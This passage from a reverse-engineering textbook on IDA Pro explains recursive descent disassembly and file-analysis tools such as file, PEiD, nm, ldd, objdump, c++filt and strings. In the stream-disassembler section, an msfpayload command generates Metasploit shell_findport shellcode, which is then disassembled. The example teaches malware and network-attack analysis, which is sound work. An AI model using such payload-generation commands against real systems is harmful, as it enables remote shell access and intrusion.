

This listing more clearly shows the actual flow of the program in which function foo actually returns to the mov instruction at  $\Theta$ . It is important to understand that a linear sweep disassembler will also fail to properly disassemble this code, though for slightly different reasons.

#### **Return Instructions**

In some cases, the recursive descent algorithm runs out of paths to follow. A function return instruction (x86 ret, for example) offers no information about what instruction will be executed next. If the program were actually

running, an address would be taken from the top of the runtime stack, and execution would resume at that address. Disassemblers do not have the benefit of access to a stack. Instead, disassembly abruptly comes to a halt. It is at this point that the recursive descent disassembler turns to the list of addresses it has been setting aside for deferred disassembly. An address is removed from this list, and the disassembly process is continued from this address. This is the recursive process that lends the disassembly algorithm its name.

One of the principle advantages of the recursive descent algorithm is its superior ability to distinguish code from data. As a control flow–based algorithm, it is much less likely to incorrectly disassemble data values as code. The main disadvantage of recursive descent is the inability to follow indirect code paths, such as jumps or calls, which utilize tables of pointers to look up a target address. However, with the addition of some heuristics to identify pointers to code, recursive descent disassemblers can provide very complete code coverage and excellent recognition of code versus data. Listing 1-2 shows the output of a recursive descent disassembler used on the same switch statement shown earlier in Listing 1-1.

```
0040123F push ebp
00401240 mov ebp, esp
00401242 xor eax, eax
00401244 mov edx, [ebp+arg_0]
00401247 cmp edx, 0Ch ; switch 13 cases
0040124A ja loc_4012E0 ; default
0040124A ; jumptable 00401250 case 0
00401250 jmp ds:off_401257[edx*4] ; switch jump
00401250 ; ---------------------------------------------------
00401257 off_401257:
00401257 dd offset loc_4012E0 ; DATA XREF: sub_40123F+11r
00401257 dd offset loc 40128B ; jump table for switch statement
00401257 dd offset loc_401290
00401257 dd offset loc_401295
00401257 dd offset loc_40129A
00401257 dd offset loc_4012A2
00401257 dd offset loc_4012AA
00401257 dd offset loc_4012B2
00401257 dd offset loc_4012BA
00401257 dd offset loc_4012C2
00401257 dd offset loc_4012CA
00401257 dd offset loc_4012D2
00401257 dd offset loc_4012DA
0040128B ; ---------------------------------------------------
0040128B
0040128B loc 40128B: ; CODE XREF: sub 40123F+11j
0040128B ; DATA XREF: sub_40123F:off_401257o
0040128B mov eax, [ebp+arg_4] ; jumptable 00401250 case 1
0040128E jmp short loc_4012E0 ; default
0040128E ; jumptable 00401250 case 0
```
*Listing 1-2: Recursive descent disassembly*

Note that the table of jump destinations has been recognized and formatted accordingly. IDA Pro is the most prominent example of a recursive descent disassembler. An understanding of the recursive descent process will help us recognize situations in which IDA may produce less than optimal disassemblies and allow us to develop strategies to improve IDA's output.

# **Summary**

Is deep understanding of disassembly algorithms essential when using a disassembler? No. Is it useful? Yes! Battling your tools is the last thing you want to spend time doing while reverse engineering. One of the many advantages of IDA is that, unlike most other disassemblers, it offers you plenty of opportunity to guide and override its decisions. The net result is that the finished product, an accurate disassembly, will be far superior to anything else available.

In the next chapter we will review a variety of existing tools that prove useful in many reverse engineering situations. While not directly related to IDA, many of these tools have influenced and been influenced by IDA, and they help to explain the wide variety of informational displays available in the IDA user interface.

# 2

# **REVERSING AND DISASSEMBLY TOOLS**



With some disassembly background under our belts, and before we begin our dive into the specifics of IDA Pro, it will be useful to understand some of the other tools that are

used for reverse engineering binaries. Many of these tools predate IDA and continue to be useful for quick glimpses into files as well as for double-checking the work that IDA does. As we will see, IDA rolls many of the capabilities of these tools into its user interface to provide a single, integrated environment for reverse engineering. Finally, although IDA does contain an integrated debugger, we will not cover debuggers here as Chapters 24, 25, and 26 are dedicated to the topic.

# **Classification Tools**

When first confronted with an unknown file, it is often useful to answer simple questions such as "What is this thing?" The first rule of thumb when attempting to answer that question is to *never* rely on a filename extension to determine what a file actually is. That is also the second, third, and fourth rules of thumb. Once you have become an adherent of the *file extensions are meaningless* line of thinking, you may wish to familiarize yourself with one or more of the following utilities.

#### *file*

The file command is a standard utility, included with most \*NIX-style operating systems and with the Cygwin $^{\rm l}$  or MinGW $^{\rm 2}$  tools for Windows. <code>File</code> attempts to identify a file's type by examining specific fields within the file. In some cases file recognizes common strings such as *#!/bin/sh* (a shell script) or *<html>* (an HTML document). Files containing non-ASCII content present somewhat more of a challenge. In such cases, file attempts to determine whether the content appears to be structured according to a known file format. In many cases it searches for specific tag values (often referred to as magic numbers $^3$ ) known to be unique to specific file types. The hex listings below show several examples of magic numbers used to identify some common file types.



file has the capability to identify a large number of file formats, including several types of ASCII text files and various executable and data file formats. The magic number checks performed by file are governed by rules contained in a *magic file*. The default magic file varies by operating system, but common locations include */usr/share/file/magic*, */usr/share/misc/magic*, and */etc/magic*. Please refer to the documentation for file for more information concerning magic files.

<sup>1.</sup> See *http://www.cygwin.com/.*

<sup>2.</sup> See *http://www.mingw.org/*.

<sup>3.</sup> A *magic number* is a special tag value required by some file format specifications whose presence indicates conformance to such specifications. In some cases humorous reasons surround the selection of magic numbers. The MZ tag in MS-DOS executable file headers represents the initials of Mark Zbikowski, one of the original architects of MS-DOS, while the hex value 0xcafebabe, the well-known magic number associated with Java *.class* files, was chosen because it is an easily remembered sequence of hex digits.

#### **THE CYGWIN ENVIRONMENT**

Cygwin is a set of utilities for the Windows operating system that provides a Linux-style command shell and associated programs. During installation, users can choose from a large number of standard packages, including compilers (gcc, g++), interpreters (Perl, Python, Ruby), networking utilities (nc, ssh), and many others. Once Cygwin has been installed, many programs written for use with Linux can be compiled and executed on Windows systems.

In some cases, file can distinguish variations within a given file type. The following listing demonstrates file's ability to identify not only several variations of ELF binaries but also information pertaining to how the binary was linked (statically or dynamically) and whether the binary was stripped or not.



#### **STRIPPING BINARY EXECUTABLE FILES**

Stripping a binary is the process of removing symbols from the binary file. Binary object files contain symbols as a result of the compilation process. Some of these symbols are utilized during the linking process to resolve references between files when creating the final executable file or library. In other cases, symbols may be present to provide additional information for use with debuggers. Following the linking process, many of the symbols are no longer required. Options passed to the linker can cause the linker to remove the unnecessary symbols at build time. Alternatively, a utility named strip may be used to remove symbols from existing binary files. While a stripped binary will be smaller than its unstripped counterpart, the behavior of the stripped binary will remain unchanged.

file and similar utilities are not foolproof. It is quite possible for a file to be misidentified simply because it happens to bear the identifying marks of some file format. You can see this for yourself by using a hex editor to modify the first four bytes of any file to the Java magic number sequence: CA FE BA BE. The file utility will incorrectly identify the newly modified file as *compiled Java class data*. Similarly, a text file containing only the two characters MZ will be identified as an *MS-DOS executable*. A good approach to take in any reverse engineering effort is to never fully trust the output of any tool until you have correlated that output with several tools and manual analysis.

# *PE Tools*

PE Tools<sup>4</sup> is a collection of tools useful for analyzing both running processes and executable files on Windows systems. Figure 2-1 shows the primary interface offered by PE Tools, which displays a list of active processes and provides access to all of the PE Tools utilities.

| PE Tools v1.5 RC7 by NEOx/[uinC], http://www.uinc.ru/ |          |            | $ \Box$ $\times$ |                  |
|-------------------------------------------------------|----------|------------|------------------|------------------|
| PlugIns<br>File<br>View<br>Tools<br>Options<br>Help   |          |            |                  |                  |
| 恩評<br>锠<br>需<br>$\odot$<br>١o                         |          |            |                  |                  |
| Path                                                  | PID      | Image Base | Image Size       | $\blacktriangle$ |
| c:\cygwin\bin\bash.exe                                | 00000828 | 00400000   | 0007A000         |                  |
| <u>ः ]</u> c:\ <u>wi</u> ndows\system32\cmd.exe       | 0000064C | 4AD00000   | 00061000         |                  |
| c:\cygwin\bin\bash.exe                                | 00000564 | 00400000   | 0007A000         |                  |
| ex c:\windows\system32\cmd.exe                        | 00000AB4 | 4AD00000   | 00061000         |                  |
| c:\cygwin\bin\bash.exe                                | 00000D48 | 00400000   | 0007A000         |                  |
| Path                                                  |          | Image Base | Image Size       |                  |
| ext c:\windows\system32\cmd.exe                       |          | 4AD00000   | 00061000         |                  |
| dic:\windows\system32\ntdll.dll                       |          | 7C900000   | 000B0000         |                  |
| 쉨<br>c:\windows\system32\kernel32.dll                 |          | 7C800000   | 000F5000         |                  |
| Le:\windows\system32\msvcrt.dll                       |          | 77C10000   | 00058000         |                  |
| dic:\windows\system32\user32.dll                      |          | 7E410000   | 00090000         |                  |
| dic:\windows\system32\qdi32.dll                       |          | 77F10000   | 00047000         |                  |
| to c:\windows\system32\advapi32.dll                   |          | 77DD0000   | 0009B000         |                  |
| Processes loaded: 66<br>Memory: 694560 Kb/2519560 Kb  |          |            |                  |                  |

*Figure 2-1: The PE Tools utility*

4. See *http://petools.org.ru/petools.shtml*.

From the process list, users can dump a process's memory image to a file or utilize the PE Sniffer utility to determine what compiler was used to build the executable or whether the executable was processed by any known obfuscation utilities. The Tools menu offers similar options for analysis of disk files. Users can view a file's PE header fields by using the embedded PE Editor utility, which also allows for easy modification of any header values. Modification of PE headers is often required when attempting to reconstruct a valid PE from an obfuscated version of that file.

#### **BINARY FILE OBFUSCATION**

*Obfuscation* is any attempt to obscure the true meaning of something. When applied to executable files, obfuscation is any attempt to hide the true behavior of a program. Programmers may employ obfuscation for a number of reasons. Commonly cited examples include protecting proprietary algorithms and obscuring malicious intent. Nearly all forms of malware utilize obfuscation in an effort to hinder analysis. Tools are widely available to assist program authors in generating obfuscated programs. Obfuscation tools and techniques and their associated impact on the reverse engineering process will be discussed further in Chapter 21.

# *PEiD*

PEiD<sup>5</sup> is another Windows tool whose primary purposes are to identify the compiler used to build a particular Windows PE binary and to identify any tools used to obfuscate a Windows PE binary. Figure 2-2 shows the use of PEiD to identify the tool (ASPack in this case) used to obfuscate a variant of the Gaobot<sup>6</sup> worm.



*Figure 2-2: The PEiD utility*

<sup>5.</sup> See *http://peid.info/*.

<sup>6.</sup> See *http://securityresponse.symantec.com/security\_response/writeup.jsp?docid=2003-112112-1102-99.*

Many additional capabilities of PEiD overlap those of PE Tools, including the ability to summarize PE file headers, collect information on running processes, and perform basic disassembly.

# **Summary Tools**

Since our goal is to reverse engineer binary program files, we are going to need more sophisticated tools to extract detailed information following initial classification of a file. The tools discussed in this section, by necessity, are far more aware of the formats of the files that they process. In most cases, these tools understand a very specific file format, and the tools are utilized to parse input files to extract very specific information.

# *nm*

When source files are compiled to object files, compilers must embed information regarding the location of any global (external) symbols so that the linker will be able to resolve references to those symbols when it combines object files to create an executable. Unless instructed to strip symbols from the final executable, the linker generally carries symbols from the object files over into the resulting executable. According to the man page, the purpose of the nm utility is to "list symbols from object files."

When nm is used to examine an intermediate object file (a *.o* file rather than an executable), the default output yields the names of any functions and global variables declared in the file. Sample output of the nm utility is shown below:

```
idabook# gcc -c ch2_example.c
idabook# nm ch2_example.o
         U stderrp
          U exit
          U fprintf
00000038 T get_max
00000000 t hidden
00000088 T main
00000000 D my_initialized_global
00000004 C my unitialized global
          U printf
          U rand
          U scanf
          U srand
          U time
00000010 T usage
idabook#
```
Here we see that nm lists each symbol along with some information about the symbol. The letter codes are used to indicate the type of symbol being

listed. In this example, we see the following letter codes, which we will now explain:

- **U** An undefined symbol, usually an external symbol reference.
- **T** A symbol defined in the text section, usually a function name.
- **t** A local symbol defined in the text section. In a C program, this usually equates to a static function.
- **D** An initialized data value.
- **C** An uninitialized data value.

# **NOTE** *Uppercase letter codes are used for global symbols, whereas lowercase letter codes are used for local symbols. A full explanation of the letter codes can be found in the man page for* nm*.*

Somewhat more information is displayed when nm is used to display symbols from an executable file. During the link process, symbols are resolved to virtual addresses (when possible), which results in more information being available when nm is run. Truncated example output from nm used on an executable is shown here:

```
idabook# gcc -o ch2_example ch2_example.c
idabook# nm ch2_example
          <. . .>
          U exit
          U fprintf
080485c0 t frame_dummy
08048644 T get_max
0804860c t hidden
08048694 T main
0804997c D my initialized global
08049a9c B my unitialized global
08049a80 b object.2
08049978 d p.0
          U printf
          U rand
          U scanf
          U srand
          U time
0804861c T usage
idabook#
```
At this point, some of the symbols (main, for example) have been assigned virtual addresses, new ones (frame\_dummy) have been introduced as a result of the linking process, some (my\_unitialized\_global) have had their symbol type changed, and others remain undefined as they continue to reference external symbols. In this case, the binary we are examining is dynamically linked, and the undefined symbols are defined in the shared C library. More information regarding nm can be found in its associated man page.

When an executable is created, the location of any library functions referenced by that executable must be resolved. The linker has two methods for resolving calls to library functions: *static linking* and *dynamic linking*. Command-line arguments provided to the linker determine which of the two methods is used. An executable may be statically linked, dynamically linked, or both.<sup>7</sup>

When static linking is requested, the linker combines an application's object files with a copy of the required library to create an executable file. At runtime, there is no need to locate the library code because it is already contained within the executable. Advantages of static linking are that (1) it results in slightly faster function calls and (2) distribution of binaries is easier because no assumptions need be made regarding the availability of library code on users' systems. Disadvantages of static linking include (1) larger resulting executables and (2) greater difficulty upgrading programs when library components change. Programs are more difficult to update because they must be relinked every time a library is changed. From a reverse engineering perspective, static linking complicates matters somewhat. If we are faced with the task of analyzing a statically linked binary, there is no easy way to answer the questions "Which libraries are linked into this binary?" and "Which of these functions is a library function?" Chapter 12 will discuss the challenges encountered while reverse engineering statically linked code.

Dynamic linking differs from static linking in that the linker has no need to make a copy of any required libraries. Instead, the linker simply inserts references to any required libraries (often *.so* or *.dll* files) into the final executable, usually resulting in much smaller executable files. Upgrading library code is much easier when dynamic linking is utilized. Since a single copy of a library is maintained and that copy is referenced by many binaries, replacing the single outdated library with a new version instantly updates every binary that makes use of that library. One of the disadvantages of using dynamic linking is that it requires a more complicated loading process. All of the necessary libraries must be located and loaded into memory, as opposed to loading one statically linked file that happens to contain all of the library code. Another disadvantage of dynamic linking is that vendors must distribute not only their own executable file but also all library files upon which that executable depends. Attempting to execute a program on a system that does not contain all the required library files will result in an error.

The following output demonstrates the creation of dynamically and statically linked versions of a program, the size of the resulting binaries, and the manner in which file identifies those binaries:

```
idabook# gcc -o ch2_example_dynamic ch2_example.c
idabook# gcc -o ch2_example_static ch2_example.c --static
idabook# ls -l ch2_example_*
-rwxr-xr-x 1 root wheel 6017 Sep 26 11:24 ch2 example dynamic
-rwxr-xr-x 1 root wheel 167987 Sep 26 11:23 ch2_example_static
```
#### *ldd*

<sup>7.</sup> For more information on linking, consult John R. Levine, *Linkers and Loaders* (San Francisco: Morgan Kaufmann, 2000).

```
idabook# file ch2_example_*
ch2 example dynamic: ELF 32-bit LSB executable, Intel 80386, version 1
         (FreeBSD), dynamically linked (uses shared libs), not stripped
ch2 example static: ELF 32-bit LSB executable, Intel 80386, version 1
         (FreeBSD), statically linked, not stripped
idabook#
```
In order for dynamic linking to function properly, dynamically linked binaries must indicate which libraries they depend on along with the specific resources that are required from each of those libraries. As a result, unlike statically linked binaries, it is quite simple to determine the libraries on which a dynamically linked binary depends. The ldd (*list dynamic dependencies*) utility is a simple tool used to list the dynamic libraries required by any executable. In the following example, ldd is used to determine the libraries on which the Apache web server depends:

```
idabook# ldd /usr/local/sbin/httpd
/usr/local/sbin/httpd:
         libm.so.4 => /lib/libm.so.4 (0x280c5000)
         libaprutil-1.so.2 => /usr/local/lib/libaprutil-1.so.2 (0x280db000)
         libexpat.so.6 => /usr/local/lib/libexpat.so.6 (0x280ef000)
         libiconv.so.3 => /usr/local/lib/libiconv.so.3 (0x2810d000)
         libapr-1.so.2 => /usr/local/lib/libapr-1.so.2 (0x281fa000)
         libcrypt.so.3 => /lib/libcrypt.so.3 (0x2821a000)
         libpthread.so.2 => /lib/libpthread.so.2 (0x28232000)
         libc.so.6 => /lib/libc.so.6 (0x28257000)
idabook#
```
The ldd utility is available on Linux and BSD systems. On OS X systems, similar functionality is available using the otool utility with the –L option: otool -L *filename*. On Windows systems, the dumpbin utility, part of the Visual Studio tool suite, can be used to list dependent libraries: dumpbin /dependents *filename*.

# *objdump*

Whereas ldd is fairly specialized, objdump is extremely versatile. The purpose of objdump is to "display information from object files."<sup>8</sup> This is a fairly broad goal, and in order to accomplish it, objdump responds to a large number  $(30+)$ of command-line options tailored to extract various pieces of information from object files. objdump can be used to display the following data (and much more) related to object files:

#### **Section headers**

Summary information for each of the sections in the program file.

# **Private headers**

Program memory layout information and other information required by the runtime loader, including a list of required libraries such as that produced by ldd.

<sup>8.</sup> See *http://www.sourceware.org/binutils/docs/binutils/objdump.html#objdump/*.

#### **Debugging information**

Extracts any debugging information embedded in the program file.

#### **Symbol information**

Dumps symbol table information in a manner similar to the nm utility.

#### **Disassembly listing**

objdump performs a linear sweep disassembly of sections of the file marked as code. When disassembling x86 code, objdump can generate either AT&T or Intel syntax, and the disassembly can be captured as a text file. Such a text file is called a disassembly *dead listing*, and while these files can certainly be used for reverse engineering, they are difficult to navigate effectively and even more difficult to modify in a consistent and error-free manner.

objdump is available as part of the GNU binutils $^9$  tool suite and can be found on Linux, FreeBSD, and Windows (via Cygwin). objdump relies on the Binary File Descriptor library (libbfd), a component of binutils, to access object files and thus is capable of parsing file formats supported by libbfd (ELF and PE among others). For ELF-specific parsing, a utility named readelf is also available. readelf offers most of the same capabilities as objdump, and the primary difference between the two is that readelf does not rely upon libbfd.

#### *otool*

otool is most easily described as an objdump-like utility for OS X, and it is useful for parsing information about OS X Mach-O binaries. The following listing demonstrates how otool displays the dynamic library dependencies for a Mach-O binary, thus performing a function similar to ldd.

```
idabook# file osx_example
osx_example: Mach-O executable ppc
idabook# otool -L osx_example
osx_example:
         /usr/lib/libstdc++.6.dylib (compatibility version 7.0.0, current version 7.4.0)
         /usr/lib/libgcc_s.1.dylib (compatibility version 1.0.0, current version 1.0.0)
         /usr/lib/libSystem.B.dylib (compatibility version 1.0.0, current version 88.1.5)
```
otool can be used to display information related to a file's headers and symbol tables and to perform disassembly of the file's code section. For more information regarding the capabilities of otool, please refer to the associated man page.

<sup>9.</sup> See *http://www.gnu.org/software/binutils/.*

# *dumpbin*

dumpbin is a command-line utility included with Microsoft's Visual Studio suite of tools. Like otool and objdump, dumpbin is capable of displaying a wide range of information related to Windows PE files. The following listing shows how dumpbin displays the dynamic dependencies of the Windows calculator program in a manner similar to ldd.

```
$ dumpbin /dependents calc.exe
Microsoft (R) COFF/PE Dumper Version 8.00.50727.762
Copyright (C) Microsoft Corporation. All rights reserved.
Dump of file calc.exe
File Type: EXECUTABLE IMAGE
   Image has the following dependencies:
     SHELL32.dll
     msvcrt.dll
     ADVAPI32.dll
     KERNEL32.dll
     GDI32.dll
     USER32.dll
```
Additional dumpbin options offer the ability to extract information from various sections of a PE binary, including symbols, imported function names, exported function names, and disassembled code. Additional information related to the use of dumpbin is available via the Microsoft Developer Network  $(MSDN).<sup>10</sup>$ 

# *c++filt*

Languages that allow function overloading must have a mechanism for distinguishing among the many overloaded versions of a function since each version has the same name. The following  $C_{++}$  example shows the prototypes for several overloaded versions of a function named demo:

```
void demo(void);
void demo(int x);
void demo(double x);
void demo(int x, double y);
void demo(double x, int y);
void demo(char* str);
```
#### 10. See *http://msdn.microsoft.com/en-us/library/c1h23y6c(VS.71).aspx.*

As a general rule, it is not possible to have two functions with the same name in an object file. In order to allow overloading, compilers derive unique names for overloaded functions by incorporating information describing the type sequence of the function arguments. The process of deriving unique names for functions with identical names is called *name mangling.*11 If we use nm to dump the symbols from the compiled version of the preceding  $C_{++}$  code, we might see something like the following (filtered to focus on versions of demo):

```
idabook# g++ -o cpp_test cpp_test.cpp
idabook# nm cpp_test | grep demo
0804843c T Z4demoPc
08048400 T Z4demod
08048428 T Z4demodi
080483fa T Z4demoi
08048414 T Z4demoid
080483f4 T Z4demov
```
The C++ standard does not define standards for name-mangling schemes, leaving compiler designers to develop their own. In order to decipher the mangled variants of demo shown here, we need a tool that understands our compiler's (g++ in this case) name-mangling scheme. This is precisely the purpose of the c++filt utility. c++filt treats each input word as if it were a mangled name and then attempts to determine the compiler that was used to generate that name. If the name appears to be a valid mangled name, it outputs the demangled version of the name. When c++filt does not recognize a word as a mangled name, it simply outputs the word with no changes.

If we pass the results of nm from the preceding example through c++filt, it is possible to recover the demangled function names, as seen here:

```
idabook# nm cpp_test | grep demo | c++filt
0804843c T demo(char*)
08048400 T demo(double)
08048428 T demo(double, int)
080483fa T demo(int)
08048414 T demo(int, double)
080483f4 T demo()
```
It is important to note that mangled names contain additional information about functions that nm does not normally provide. This information can be extremely helpful in reversing engineering situations, and in more complex cases, this extra information may include data regarding class names or function-calling conventions.

<sup>11.</sup> For an overview of name mangling, refer to *http://en.wikipedia.org/wiki/Name\_mangling.*

# **Deep Inspection Tools**

So far, we have discussed tools that perform a cursory analysis of files based on minimal knowledge of those files' internal structure. We have also seen tools capable of extracting specific pieces of data from files based on very detailed knowledge of a file's structure. In this section we discuss tools designed to extract specific types of information independently of the type of file being analyzed.

# *strings*

It is occasionally useful to ask more generic questions regarding file content, questions that don't necessarily require any specific knowledge of a file's structure. One such question is "Does this file contain any embedded strings?" Of course, we must first answer the question "What exactly constitutes a string?" Let's loosely define a *string* as a consecutive sequence of printable characters. This definition is often augmented to specify a minimum length and a specific character set. Thus, we could specify a search for all sequences of at least four consecutive ASCII printable characters and print the results to the console. Searches for such strings are generally not limited in any way by the structure of a file. You can search for strings in an ELF binary just as easily as you can search for strings in a Microsoft Word document.

The strings utility is designed specifically to extract string content from files, often without regard for the format of those files. Using strings with its default settings (7-bit ASCII sequences of at least four characters) might yield something like the following:

```
idabook# strings ch2_example
/lib/ld-linux.so.2
 __gmon_start__
libc.so.6
_IO_stdin_used
exit
srand
puts
time
printf
stderr
fwrite
scanf
  libc start main
GLIBC_2.0
PTRh
[^{\wedge}]
usage: ch2 example [max]
A simple guessing game!
Please guess a number between 1 and %d.
Invalid input, quitting!
Congratulations, you got it in %d attempt(s)!
Sorry too low, please try again
Sorry too high, please try again
```
Unfortunately, while we see some strings that look like they might be output by the program, other strings appear to be function names and library names. We should be careful not to jump to any conclusions regarding the behavior of the program. Analysts often fall into the trap of attempting to deduce the behavior of a program based on the output of strings. Remember, the presence of a string within a binary in no way indicates that the string is ever used in any manner by that binary.

Some final notes on the use of strings:

- When using strings on executable files, it is important to remember that, by default, only the loadable, initialized sections of the file will be scanned. Use the -a command-line argument to force strings to scan the entire input file.
- <sup>z</sup> strings gives no indication of where, within a file, a string is located. Use the -t command-line argument to have strings print file offset information for each string found.
- Many files utilize alternate character sets. Utilize the -e command-line argument to cause strings to search for wide characters such as 16-bit Unicode.

## *Disassemblers*

As mentioned earlier, a number of tools are available to generate dead listing– style disassemblies of binary object files. PE, ELF, and Mach-O binaries can be disassembled using dumpbin, objdump, and otool, respectively. None of those, however, can deal with arbitrary blocks of binary data. You will occasionally be confronted with a binary file that does not conform to a widely used file format, in which case you will need tools capable of beginning the disassembly process at user-specified offsets.

Two examples of such *stream disassemblers* for the x86 instruction set are ndisasm  $\,$  and diStorm. $^{12}$  ndisasm $\,$  is a utility included with the Netwide Assembler  $(NASM).<sup>13</sup>$  The following example illustrates the use of ndisasm to disassemble a piece of shellcode generated using the Metasploit framework.<sup>14</sup>

```
idabook# ./msfpayload linux/x86/shell_findport CPORT=4444 R > fs
idabook# ls -l fs
-rw-r--r-- 1 ida ida 62 Dec 11 15:49 fs
idabook# ndisasm -u fs
00000000 31D2 xor edx,edx
00000002 52 push edx
00000003 89E5 mov ebp,esp
00000005 6A07 push byte +0x7
00000007 5B pop ebx
00000008 6A10 push byte +0x10
```
- 13. See *http://nasm.sourceforge.net/*.
- 14. See *http://www.metasploit.com/*.

<sup>12.</sup> See *http://www.ragestorm.net/distorm/*.



The flexibility of stream disassembly is useful in many situations. One scenario involves the analysis of computer network attacks in which network packets may contain shellcode. Stream disassemblers can be used to disassemble the portions of the packet that contain shellcode in order to analyze the behavior of the malicious payload. Another situation involves the analysis of ROM images for which no layout reference can be located. Portions of the ROM will contain data, while other portions will contain code. Stream disassemblers can be used to disassemble just those portions of the image thought to be code.

# **Summary**

The tools discussed in this chapter are not necessarily the best of their breed. They do, however, represent tools commonly available for anyone who wishes to reverse engineer binary files. More important, they represent the types of tools that motivated much of the development of IDA. In the coming chapters, we will discuss such tools. An awareness of these tools will greatly enhance your understanding of the IDA user interface and the many informational displays that IDA offers.

# 3

# **IDA PRO BACKGROUND**



The Interactive Disassembler Professional, better and heretofore known as *IDA Pro* or simply *IDA* is a product of Hex-Rays,<sup>1</sup>

located in Liège, Belgium. The programming genius behind IDA is Ilfak Guilfanov, better known as simply *Ilfak*. IDA began its life over a decade ago as an MS-DOS, console-based application, which is significant in that it helps us understand something about the nature of IDA's user interface. Among other things, non-GUI versions of IDA ship for all IDA-supported platforms<sup>2</sup> and continue to use the console-style interface derived from the original DOS versions.

At its heart, IDA is a recursive descent disassembler; however, a substantial amount of effort has gone into developing logic to augment the recursivedescent process. In order to overcome one of the larger shortcomings of recursive descent, IDA employs a large number of heuristic techniques to

